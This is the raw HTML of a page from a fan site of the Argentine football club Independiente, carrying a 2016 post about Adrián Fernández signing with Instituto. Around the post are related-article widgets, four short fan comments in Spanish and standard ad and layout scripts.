	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Denis Fabricatore"></span><meta itemprop="datePublished" content="2016-01-04T22:51:07+00:00"><meta itemprop="dateModified" content="2016-01-14T16:37:48-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="15 bajas: Adrián Fernández firmó en Instituto"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg"><meta itemprop="width" content="740"><meta itemprop="height" content="395"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696be03b5a4c1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696be03b5a4c1" ><script>var block_td_uid_4_696be03b5a4c1 = new tdBlock();
block_td_uid_4_696be03b5a4c1.id = "td_uid_4_696be03b5a4c1";
block_td_uid_4_696be03b5a4c1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696be03b5a4c1_rand","td_column_number":3,"live_filter_cur_post_id":62058,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696be03b5a4c1_rand","tdc_css_class_style":"td_uid_4_696be03b5a4c1_rand_style"}';
block_td_uid_4_696be03b5a4c1.td_column_number = "3";
block_td_uid_4_696be03b5a4c1.block_type = "td_block_related_posts";
block_td_uid_4_696be03b5a4c1.post_count = "3";
block_td_uid_4_696be03b5a4c1.found_posts = "21673";
block_td_uid_4_696be03b5a4c1.header_color = "";
block_td_uid_4_696be03b5a4c1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696be03b5a4c1.max_num_pages = "7225";
tdBlocksArray.push(block_td_uid_4_696be03b5a4c1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696be03b79e6e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696be03b5a4c1" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696be03b79e73" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696be03b5a4c1" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696be03b5a4c1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" class="td-image-wrap" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-300x206.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-1024x701.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-768x526.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-1536x1052.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-696x477.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-1068x732.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-613x420.jpeg 613w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 218px) 100vw, 218px" alt="lomonaco-independiente-amistoso-uruguay" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;">Lomónaco: &#8220;No estoy apurado en irme&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" class="td-image-wrap" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-abaldo-independiente-wanderers-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="avalos-abaldo-independiente-wanderers-uruguay" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/avalos-nosotros-vamos-a-tratar-de-ir-por-todo/" rel="bookmark" title="Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;">Ávalos: &#8220;Nosotros vamos a tratar de ir por todo&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696be03b5a4c1" data-td_block_id="td_uid_4_696be03b5a4c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696be03b5a4c1" data-td_block_id="td_uid_4_696be03b5a4c1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>4 Comentarios</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-29425">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>roberto</cite>

                    <a class="comment-link" href="#comment-29425">
                        <time pubdate="1452036564">5 enero, 2016 at 20:29</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>suerte Gallito &#8230;.pensar que nos ilusionaste con tus goles para salvarnos del descenso &#8230;.esa pelota q en el minuto 88 te sacó Marchesín de manere espectacular nunca me la voy a olvidar &#8230;.después de esa no pudiste convertir mas y nos fuimos a pique &#8230;chau, abrazo y suerte q te la mereces, sos muy buena persona, sana y educada &#8230;el problema que vas a tener en el &#8220;Decano&#8221; cordobés es que no vas a cobrar nunca ,,,,ojalá me equivoque &#8230;&#8230; 🙁</p>
                </div>

	            <div class="comment-meta" id="comment-29425">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-29425' data-commentid="29425" data-postid="62058" data-belowelement="comment-29425" data-respondelement="respond" data-replyto="Responder a roberto" aria-label='Responder a roberto'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-29423">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>kun</cite>

                    <a class="comment-link" href="#comment-29423">
                        <time pubdate="1452013625">5 enero, 2016 at 14:07</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Jesus mendez jugadorazo pero siempre al limite lo echan siempre vino al rojo regalado lo resucitamos y ahora pide fortuna a el tambien le chupa un huevo la gente</p>
                </div>

	            <div class="comment-meta" id="comment-29423">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-29423' data-commentid="29423" data-postid="62058" data-belowelement="comment-29423" data-respondelement="respond" data-replyto="Responder a kun" aria-label='Responder a kun'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-29422">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Anónimo</cite>

                    <a class="comment-link" href="#comment-29422">
                        <time pubdate="1452010148">5 enero, 2016 at 13:09</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>jesus mendez libre ????????&#8217; no me jodas</p>
                </div>

	            <div class="comment-meta" id="comment-29422">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-29422' data-commentid="29422" data-postid="62058" data-belowelement="comment-29422" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-29421">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>JUAN</cite>

                    <a class="comment-link" href="#comment-29421">
                        <time pubdate="1452009764">5 enero, 2016 at 13:02</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Que manera de regalar plata</p>
                </div>

	            <div class="comment-meta" id="comment-29421">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-29421' data-commentid="29421" data-postid="62058" data-belowelement="comment-29421" data-respondelement="respond" data-replyto="Responder a JUAN" aria-label='Responder a JUAN'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='62058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1541de37e6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696be03b7c63e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696be03b7c7b5_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696be03b7c8f6_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696be03b7ca62_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696be03b7ca62" ><script>var block_td_uid_10_696be03b7ca62 = new tdBlock();
block_td_uid_10_696be03b7ca62.id = "td_uid_10_696be03b7ca62";
block_td_uid_10_696be03b7ca62.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696be03b7ca62_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696be03b7ca62_rand","tdc_css_class_style":"td_uid_10_696be03b7ca62_rand_style"}';
block_td_uid_10_696be03b7ca62.td_column_number = "1";
block_td_uid_10_696be03b7ca62.block_type = "td_block_21";
block_td_uid_10_696be03b7ca62.post_count = "0";
block_td_uid_10_696be03b7ca62.found_posts = "0";
block_td_uid_10_696be03b7ca62.header_color = "#";
block_td_uid_10_696be03b7ca62.ajax_pagination_infinite_stop = "";
block_td_uid_10_696be03b7ca62.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696be03b7ca62);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696be03b7ca62 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696be03b812d1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696be03b812d1" ><script>var block_td_uid_12_696be03b812d1 = new tdBlock();
block_td_uid_12_696be03b812d1.id = "td_uid_12_696be03b812d1";
block_td_uid_12_696be03b812d1.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696be03b812d1_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696be03b812d1_rand","tdc_css_class_style":"td_uid_12_696be03b812d1_rand_style"}';
block_td_uid_12_696be03b812d1.td_column_number = "1";
block_td_uid_12_696be03b812d1.block_type = "td_block_21";
block_td_uid_12_696be03b812d1.post_count = "3";
block_td_uid_12_696be03b812d1.found_posts = "18248";
block_td_uid_12_696be03b812d1.header_color = "#";
block_td_uid_12_696be03b812d1.ajax_pagination_infinite_stop = "";
block_td_uid_12_696be03b812d1.max_num_pages = "6083";
tdBlocksArray.push(block_td_uid_12_696be03b812d1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696be03b812d1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
